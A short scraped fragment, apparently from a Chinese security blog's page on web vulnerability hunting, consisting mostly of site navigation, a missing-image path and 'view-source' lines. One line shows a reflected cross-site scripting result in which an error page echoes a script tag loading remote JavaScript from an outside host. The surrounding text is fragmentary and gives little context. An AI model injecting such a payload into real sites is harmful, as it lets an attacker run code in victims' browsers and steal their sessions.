 is not found
view-source:http://eci
1
view-source:http://eci-2
输入文字搜索
收藏 技术博客 网络课堂 安全社区 src平台 CTF相关 精品文章 其他 漏洞挖掘 Gith
1 <html><p><script src=//xs.sb/pqbd></script>is not found</p></html>
安全脉搏
SECPULSE